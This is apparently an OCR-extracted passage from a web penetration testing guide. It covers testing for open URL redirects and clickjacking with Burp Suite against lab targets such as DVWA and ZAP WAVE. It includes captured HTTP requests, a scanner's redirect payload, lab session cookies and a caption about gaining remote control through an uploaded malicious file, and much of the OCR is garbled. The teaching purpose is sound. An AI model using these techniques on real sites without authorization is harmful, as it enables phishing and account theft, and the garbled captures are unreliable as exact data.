



Upload and active malicious file, hacker will gain & remote victim's computer



# **Client Side Testing**

## 1. Testing for Client Side URL Redirect

This vulnerability occurs when an application accepts untrusted input that contains an URL value without sanitizing it. By modifying untrusted URL input to a malicious site, an attacker may successfully launch a phishing scam and steal user credentials.

How to Test

- Spider target site
- Filter sitemap by status code such as 3xx [Redirection]
- Analysis results, modify and scan

Test Example

| ▼ ● http://192.168.222.136                                | Contents                  |                                      |              |          |         |
|-----------------------------------------------------------|---------------------------|--------------------------------------|--------------|----------|---------|
| animatedcollanse is                                       | Host                      | Method URL                           | Params       | Status 🔺 | Length  |
| ▶ ► bWAPP                                                 | http://192.168.222.136    | GET /zapwave/                        |              | 200      | 2210    |
| ▶ 🔽 dvwa                                                  | http://192.168.222.136    | GET /zapwave/active/                 |              | 200      | 1583    |
| favicon.ico                                               | http://192.168.222.136    | GET /zapwave/active/index.jsp        |              | 200      | 1583    |
| icons                                                     | http://192.168.222.136    | GET /zapwave/active/inject/in        |              | 200      | 1528    |
| images                                                    | http://192.168.222.136    | GET /zapwave/active/inject/in        |              | 200      | 1742    |
| index.css                                                 | http://192.168.222.136    | POST /zapwave/active/inject/in       | $\checkmark$ | 200      | 1742    |
| jquery.min.js                                             | http://192.168.222.136    | GET /zapwave/active/inject/in        |              | 200      | 1634    |
| Zapy                                                      | http://192.168.222.136    | GET /zapwave/active/inject/in        | $\checkmark$ | 200      | 1634    |
| http://192.168.222.136/zapwave                            | http://192.168.222.136    | GET /zapwave/active/redirect         |              | 200      | 1683    |
| Remove from scope                                         | http://192.168.222.136    | GET /zapwave/active/redirect         |              | 200      | 1437 🖕  |
| Spider this branch                                        |                           |                                      | _            |          | · · · · |
| Actively scan this branch                                 |                           | _                                    |              |          |         |
| Passively scan this branch                                | Request Response          |                                      |              |          |         |
| Passively scan this branch                                | <b>F</b>                  |                                      |              |          |         |
|                                                           |                           |                                      |              |          |         |
| Target Proxy Spider Scanner Intruder F                    | Repeater Sequencer I      | Decoder Comparer Extender            | Projec       |          |         |
| Site map Scope                                            |                           |                                      |              |          |         |
|                                                           |                           |                                      |              |          |         |
| Filter: Hiding out of scope and not found items; hiding ( | SS, image and general bin | ary content; hiding 2xx, 4xx and 5xx | respo        |          |         |
|                                                           |                           | $\sim$                               |              |          |         |
| Filter by request type                                    | Filter by MIME type       | Filter by status code                | _            |          |         |
| Show only in-scope items                                  | HTML Oth                  | er text 2xx [success]                |              |          |         |
| Show only requested items                                 | Script 🗌 Ima              | ges 🗹 3xx [redirection]              |              |          |         |
| Show only parameterized requests                          | 🗹 XML 🗹 Flas              | sh 🗌 4xx [request err                | or]          |          |         |
| Hide not-found items                                      | CSS Oth                   | er binary 5xx [server erro           | r]           |          |         |
|                                                           |                           |                                      |              |          |         |





<HTML><HEAD><usta http=equiv="content=type" content="text/html;charset=utf=8"> <HTML>302 Moved</HTML></HEAD><BODY> <HL>302 Moved</HL> The document has moved <A BEF="https://www.google.com.vn/?gfe\_rd=cr&amp;dcr=0&amp;ei=SDimWqTDASSdX5-fgup2">here</A>> </Pre>

| 1 ×                                                                                                    |                                                                                                 |                                                                                                    |
|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Go Cancel <   Y >   Y                                                                                                    |                                                                                                 | Target: https://www.google.com.vn 📝 💈                                                                                                    |
| Request                                                                                                    | Response                                                                                        |                                                                                                    |
| Raw Params Headers Hex                                                                                                    | Raw Headers H                                                                                   | iex HTML Render                                                                                                    |
| <pre>GT //gte_rdertder=06:#9Diw[72AsGdKS-fgugE HTTP/1.1<br/>host: vwr.goola.com.vm<br/>Accept=Theroding: grip, deflate<br/>Accept: */*<br/>Accept=Changuage: en<br/>User-Agent: Mosila/S.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64;<br/>x64; Trident/S.0)<br/>Connection: close<br/>Beferer:<br/>http://192.160.222.136/zapwave/active/redirect/redirect-form-basic.jsp</pre>                                                      | Google+<br>Transaction<br>YouTube<br>Tin tasec<br>Gradi<br>Drive<br>Laxch<br>ThA <sup>e</sup> m | p<br>Google X-Eráséc cung cá*ép tá*í: English Frankýsis ä.e-e-ti%;°Dé <ti%s.< td=""></ti%s.<>                                                                                                    |
|                                                                                                    | ChưÆjng                                                                                         | g tril€nh Quaĥ‰ng cal⊡o Giaĥ‰i phal⊡p Kinh doanh Giássi thiás‡u vás⊡ Google. Google.com                                                                                                    |
| Contents                                                                                                    |                                                                                                 | Issues                                                                                                    |
| Host Method URL Params Status                                                                                                    | Length                                                                                          | i Input returned in response (reflected) [3]                                                                                                    |
| http://192.168.222.136 POST /zapwave/active/redirect                                                                                                    | 348                                                                                             | Email addresses disclosed     HTML does not specify charset     Suspicious input transformation (reflected)     Link manipulation (reflected)                                                                                                    |
| Request Response                                                                                                    |                                                                                                 | Advisory Request Response                                                                                                    |
| Raw     Params     Headers       Host:     192.168.022.136       Accept=Encoding:     gzip, deflate       Accept:     */*                                                                                                    | -                                                                                               | 1 Open redirection (reflected)                                                                                                    |
| User-Agent: Mosilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1;<br>Win64; x64; Trident/5.0)<br>Connection: close<br>Referer:<br>http://192.168.222.136/zapwave/active/redirect/redirect-form-bassp                                                                                                    | asic.j                                                                                          | Issue:         Open redirection (reflected)           Severity:         Information           Confidence:         Certain           Host:         http://192.168.222.136           Path:         /zapwave/active/redirect/redirect-form-basic.jsp                                            |
| Content-Type: application/x-www-form-urlencoded<br>Content-Length: 25<br>Cookie:<br>dbx-postmeta=grabit=0-,1-,2-,3-,4-,5-,6-&advancedstuff=0-,1-,2-<br>remember_token=Stu37BrvdLCcPfSwaD7x4g;<br>acopendivids=swingset,jotto,phpbb2,redmine;<br>acgroupswithpersist=nada; security=low;<br>PHPSESSID=f494p41jmrhg8irlfpeudi7023; security_level=0;<br>JSESSIONID=ACBFAC005D045806640F340673C00EE9;<br>zap-info-cookie-no-http-only=test | -;                                                                                              | Issue detail<br>The value of the target request parameter is used to perform an HTTP redirect. The payload<br>http://anxa7ts8psh/a?redirect-index.jsp was submitted in the target parameter. This<br>caused a redirection to the following URL:<br>• http://anxa7ts8psh/a?redirect-index.jsp |

## 2. Testing for Clickjacking

Clickjacking is a malicious technique that consist of deceiving a web user into interacting (in most case by clicking) with something different to what the user believes they are interacting with

How to Test

- Intercept proxy and analyze header (X-Frame-Option)
- Automate Scanner

Tools

- BurpSuite
- "Clickjacking Tool" http://www.contextis.com/research/tools/clickjacking-tool/

# Test Example

| 2 · · · · · · · · · · · · · · · · · · ·                                                                                                    |                    |
|----------------------------------------------------------------------------------------------------|--------------------|
| 1 /dvwa/                                                                                                    |                    |
| i /dywa/index.pnp                                                                                                    |                    |
| i /dvwa/security.php                                                                                                    |                    |
| Advisory Request Response                                                                                                    |                    |
| Note that some applications attempt to prevent these attacks from within the HTML page itself,                                                                                                    |                    |
| using "framebusting" code. However, this type of defense is normally ineffective and can<br>usually be circumvented by a skilled attacker.                                                                                                    |                    |
| You should determine whether any functions accessible within frameable pages can be used<br>by application users to perform any sensitive actions within the application.                                                                                                    |                    |
| Issue remediation                                                                                                    |                    |
| To effectively prevent framing attacks, the application should return a response header with the                                                                                                    |                    |
| name X-Frame-Options and the value DENY to prevent framing altogether, or the value<br>SAMEORIGIN to allow framing only by pages on the same origin as the response itself. Note                                                                                                    |                    |
| that the SAMEORIGIN header can be partially bypassed if the application itself can be made to                                                                                                    |                    |
| frame untrusted websites.                                                                                                    |                    |
| Frameable response (potential Clickjacking) [6]                                                                                                    |                    |
| 1 /dvwa/                                                                                                    |                    |
| i /dvwa/index.pnp                                                                                                    |                    |
| i /dvwa/security.php                                                                                                    | 1                  |
| Advisory Request Response                                                                                                    |                    |
| Raw Params Headers Hex                                                                                                    |                    |
| CRT (demo) HTTD/1 1                                                                                                    |                    |
| Host: 192.168.222.136                                                                                                    |                    |
| User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:58.                                                                                                    | . 0 )              |
| Gecko/20100101 Firefox/58.0                                                                                                    |                    |
| Accept:<br>text/html application/whtml+wml application/wml:g=0 9 */*:g=                                                                                                    | =0.8               |
| Accept-Language: en-GB,en;q=0.5                                                                                                    | 0.0                |
| Accept-Encoding: gzip, deflate                                                                                                    |                    |
| Cookie: security=medium;                                                                                                    |                    |
| $db_{x-y}$ of the second state of the second state of the second |                    |
| <pre>dbx-postmeta=grabit=0-,1-,2-,3-,4-,5-,6-&amp;advancedstuff=0-,1-<br/>security level=0; remember token=Stu37BrvdLCcPfSwaD7x4g;</pre>                                                                                                    | -,2-;              |
| <pre>dbx-postmeta=grabit=0-,1-,2-,3-,4-,5-,6-&amp;advancedstuff=0-,1-<br/>security_level=0; remember_token=Stu37BrvdLCcPfSwaD7x4g;<br/>PHPSESSID=28or2snt15037rlcreg9giju90;</pre>                                                                                                    | -,2-;              |
| <pre>dbx-postmeta=grabit=0-,1-,2-,3-,4-,5-,6-&amp;advancedstuff=0-,1-<br/>security_level=0; remember_token=Stu37BrvdLCcPfSwaD7x4g;<br/>PHPSESSID=28or2snt15037rlcreg9giju90;<br/>acopendivids=swingset,jotto,phpbb2,redmine; acgroupswithpers</pre>                                                                                                    | -,2-;<br>sist=nada |
| <pre>dbx-postmeta=grabit=0-,1-,2-,3-,4-,5-,6-&amp;advancedstuff=0-,1- security_level=0; remember_token=Stu37BrvdLCcPfSwaD7x4g; PHPSESSID=28or2snt15037rlcreg9giju90; acopendivids=swingset,jotto,phpbb2,redmine; acgroupswithpers Connection: close Upgrade-Insecure-Requests: 1</pre>                                                                                                    | -,2-;<br>sist=nada |
| <pre>dbx-postmeta=grabit=0-,1-,2-,3-,4-,5-,6-&amp;advancedstuff=0-,1- security_level=0; remember_token=Stu37BrvdLCcPfSwaD7x4g; PHPSESID=28or2snt15037rlcreg9giju90; acopendivids=swingset,jotto,phpbb2,redmine; acgroupswithpers Connection: close Upgrade=Insecure=Requests: 1</pre>                                                                                                    | -,2-;<br>sist=nada |
| <pre>dbx-postmeta=grabit=0-,1-,2-,3-,4-,5-,6-&amp;advancedstuff=0-,1-<br/>security_level=0; remember_token=Stu37BrvdLCcPfSwaD7x4g;<br/>PHPSESID=28or2snt15037rlcreg9giju90;<br/>acopendivids=swingset,jotto,phpbb2,redmine; acgroupswithpers<br/>Connection: close<br/>Upgrade=Insecure=Requests: 1</pre>                                                                                                    | -,2-;<br>sist=nada |
| <pre>dbx-postmeta=grabit=0-,1-,2-,3-,4-,5-,6-&amp;advancedstuff=0-,1- security_level=0; remember_token=Stu37BrvdLCcPfSwaD7x4g; PHPSESSID=28or2snt15037rlcreg9giju90; acopendivids=swingset,jotto,phpbb2,redmine; acgroupswithpers Connection: close Upgrade=Insecure=Requests: 1  V i Frameable response (potential Clickjacking) [6] i /dvwa/</pre>                                                                                                    | -,2-;<br>sist=nada |
| <pre>dbx-postmeta=grabit=0-,1-,2-,3-,4-,5-,6-&amp;advancedstuff=0-,1- security_level=0; remember_token=Stu37BrvdLCcPfSwaD7x4g; PHPSESSID=28or2snt15037rlcreg9giju90; acopendivids=swingset,jotto,phpbb2,redmine; acgroupswithpers Connection: close Upgrade=Insecure=Requests: 1  V i Frameable response (potential Clickjacking) [6] i /dvwa/ i /dvwa/index.php</pre>                                                                                                    | -,2-;<br>sist=nada |
| <pre>dbx-postmeta=grabit=0-,1-,2-,3-,4-,5-,6-&amp;advancedstuff=0-,1- security_level=0; remember_token=Stu37BrvdLCcPfSwaD7x4g; PHPSESSID=28or2snt15037rlcreg9giju90; acopendivids=swingset,jotto,phpbb2,redmine; acgroupswithpers Connection: close Upgrade=Insecure=Requests: 1  V i Frameable response (potential Clickjacking) [6] i /dvwa/ i /dvwa/index.php i /dvwa/login.php</pre>                                                                                                    | -,2-;<br>sist=nada |
| <pre>dbx-postmeta=grabit=0-,1-,2-,3-,4-,5-,6-&amp;advancedstuff=0-,1- security_level=0; remember_token=Stu37BrvdLCcPfSwaD7x4g; PHPSESSID=28or2snt15037rlcreg9giju90; acopendivids=swingset,jotto,phpbb2,redmine; acgroupswithpers Connection: close Upgrade-Insecure-Requests: 1  V i Frameable response (potential Clickjacking) [6]  i /dvwa/ i /dvwa/index.php i /dvwa/login.php i /dvwa/security.php</pre>                                                                                                    | -,2-;<br>sist=nada |
| <pre>dbx-postmeta=grabit=0-,1-,2-,3-,4-,5-,6-&amp;advancedstuff=0-,1- security_level=0; remember_token=Stu37BrvdLCcPfSwaD7x4g; PHPSESSID=28or2snt15037rlcreg9giju90; acopendivids=swingset,jotto,phpbb2,redmine; acgroupswithpers Connection: close Upgrade-Insecure-Requests: 1  v i Frameable response (potential Clickjacking) [6] i /dvwa/ i /dvwa/index.php i /dvwa/login.php i /dvwa/security.php </pre>                                                                                                    | -,2-;<br>sist=nada |
| <pre>dbx-postmeta=grabit=0-,1-,2-,3-,4-,5-,6-&amp;advancedstuff=0-,1- security_level=0; remember_token=Stu37BrvdLCcPfSwaD7x4g; PHPSRSID=28or2snt15037rlcreg9giju90; acopendivids=swingset,jotto,phpbb2,redmine; acgroupswithpers Connection: close Upgrade=Insecure=Requests: 1  V i Frameable response (potential Clickjacking) [6]  i /dvwa/ i /dvwa/index.php i /dvwa/security.php  Advisory Request Response </pre>                                                                                                    | -,2-;<br>sist=nada |
| dbx-postmeta=grabit=0-,1-,2-,3-,4-,5-,6-&advancedstuff=0-,1-         security_level=0; remember_token=Stu37BrvdLCcPfSwaD7x4g;         PHPSESSID=28or2snt15037rlcreg9giju90;         acopendivids=swingset,jotto,phpbb2,redmine; acgroupswithpers         Connection: close         Upgrade=Insecure=Requests: 1         ▼ i Frameable response (potential Clickjacking) [6]         i /dvwa/         i /dvwa/ndex.php         i /dvwa/login.php         i /dvwa/security.php                                                                                                    | -,2-;<br>sist=nada |
| dbx-postmeta=grabit=0-,1-,2-,3-,4-,5-,6-&advancedstuff=0-,1-<br>security_level=0; remember_token=Stu37BrvdLC2PfSwaD7x4g;<br>PHPSESSID=28or2snt15037rlcreg9giju90;<br>acopendivids=swingset,jotto,phpbb2,redmine; acgroupswithpers<br>Connection: close<br>Upgrade-Insecure-Requests: 1<br>▼ i Frameable response (potential Clickjacking) [6]<br>i /dvwa/<br>i /dvwa/ndex.php<br>i /dvwa/login.php<br>i /dvwa/security.php<br>Advisory Request Response<br>Raw Headers Hex HTML Render<br>HTTP/1.1 200 0K                                                                                                    | -,2-;<br>sist=nada |
| dbx-postmeta=grabit=0-,1-,2-,3-,4-,5-,6-&advancedstuff=0-,1-         security_level=0; remember_token=Stu37BrvdLC2PfSwaD7x4g;         PHPSESSID=280r2snt15037r1creg9giju90;         acopendivids=swingset,jotto,phpbb2,redmine; acgroupswithpers         Connection: close         Upgrade-Insecure-Requests: 1         ▼ i Frameable response (potential Clickjacking) [6]         i /dvwa/         i /dvwa/ndex.php         i /dvwa/login.php         i /dvwa/security.php         Advisory Request Response         Raw Headers Hex HTML Render         HTTP/1.1 200 0K         Date: Mon, 12 Mar 2018 03:15:00 GMT                                                                                                    | -,2-;<br>sist=nada |
| <pre>dbx-postmeta=grabit=0-,1-,2-,3-,4-,5-,6-&amp;advancedstuff=0-,1-<br/>security_level=0; remember_token=Stu37BrvdLc2PfSwaD7x4g;<br/>PHPSESSID=280r2snt15037r1creg9giju90;<br/>acopendivids=swingset,jotto,phpbb2,redmine; acgroupswithpers<br/>Connection: close<br/>Upgrade-Insecure-Requests: 1<br/>✓ i Frameable response (potential Clickjacking) [6]<br/>i /dvwa/<br/>i /dvwa/ndex.php<br/>i /dvwa/login.php<br/>i /dvwa/security.php<br/>Advisory Request Response<br/>Raw Headers Hex HTML Render<br/>HTTP/1.1 200 0K<br/>Date: Mon, 12 Mar 2018 03:15:00 GMT<br/>Server: Apache/2.2.14 (Ubuntu) mod_mono/2.4.3 PHP/5.3.2-1ubuntu4.30<br/>with SubasineBatsh pursur bhul (2 0 1 and puthom (2 3 1 Dthom (2 6 5))<br/></pre>                                                                                                    | -,2-;<br>sist=nada |
| <pre>dbx-postmeta=grabit=0-,1-,2-,3-,4-,5-,6-&amp;advancedstuff=0-,1-<br/>security_level=0; remember_token=Stu37BrvdLCcPfSwaD7x4g;<br/>PHPSESID=28or2snt15037rlcreg9giju90;<br/>acopendivids=swingset,jotto,phpbb2,redmine; acgroupswithpers<br/>Connection: close<br/>Upgrade=Insecure=Requests: 1<br/>v i Frameable response (potential Clickjacking) [6]<br/>i /dvwa/<br/>i /dvwa/index.php<br/>i /dvwa/security.php<br/>Advisory Request Response<br/>Raw Headers Hex HTML Render<br/>HTTP/1.1 200 0K<br/>Date: Mon, 12 Mar 2018 03:15:00 GMT<br/>Server: Apache/2.2.14 (Ubuntu) mod_mono/2.4.3 PHP/5.3.2=1ubuntu4.30<br/>with Subosin=Patch proxy_html/3.0.1 mod_python/3.3.1 Python/2.6.5<br/>mod_ssl/2.2.14 OpenSSL/0.9.8F Phusion Passenger/4.0.38</pre>                                                                                                    | -,2-;<br>sist=nada |
